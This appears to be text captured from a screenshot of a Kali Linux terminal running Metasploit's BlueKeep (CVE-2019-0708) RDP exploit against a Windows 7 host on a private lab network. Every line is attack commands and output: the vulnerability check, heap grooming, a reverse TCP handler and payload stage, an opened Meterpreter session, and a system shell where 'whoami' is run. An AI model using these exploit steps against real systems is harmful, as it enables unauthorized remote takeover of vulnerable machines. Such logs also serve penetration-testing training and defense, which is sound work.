 kali@server1: ~
File Actions Edit View Help
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.74.69:4444
[*] 192.168.74.70:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.74.70:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.74.70:3389    - The target is vulnerable. The target attempted cleanup of the incorrect
ly-bound MS_T120 channel.
[*] 192.168.74.70:3389    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.74.70:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-
bound MS_T120 channel.
[*] 192.168.74.70:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e070
00, Channel count 1.
[!] 192.168.74.70:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.74.70:3389 - Surfing channels ...
[*] 192.168.74.70:3389 - Lobbing eggs ...
[*] 192.168.74.70:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.74.70:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.74.70
[*] Meterpreter session 1 opened (192.168.74.69:4444 -> 192.168.74.70:49159) at 2023-03-03 02:27:05
-0500
meterpreter > shell
Process 1884 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami